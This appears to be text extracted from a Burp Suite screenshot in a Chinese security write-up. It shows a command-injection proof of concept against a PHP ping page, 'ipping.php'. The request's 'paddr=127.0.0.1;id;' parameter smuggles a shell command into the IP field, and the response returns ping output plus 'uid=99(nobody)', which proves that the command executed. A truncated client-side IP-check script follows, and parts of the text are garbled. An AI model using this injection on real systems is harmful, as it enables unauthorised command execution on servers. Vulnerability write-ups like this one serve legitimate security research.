 Request
Raw Params Headers Hex
POST /newlive/manager/ipping.php HTTP/1.1
Host:
Connection: keep-alive
Content-Length: 20
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.71
Safari/537.36
xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=c59konni88d6uejjdp6vc8ehv3
paddr=127.0.0.1;id;
Response
Raw Headers Hex Render
Content-Length: 1114
<pre>PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.036 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.094 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.036/0.065/0.094/0.029 ms
uid=99(nobody) gid=1000(nobody) groups=1000(nobody)
</pre> <script language="JavaScript">
function isIP(strIP)
{
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/g //匹配IP地址的正则表达式
if(re.test(strIP))
{
if( RegExp.$1 <256 && RegExp.$2<256 && RegExp.$3<256 && RegExp.$4<256)
{
return true;
}
}
return false;
}
function dosumbit()
{
先知社区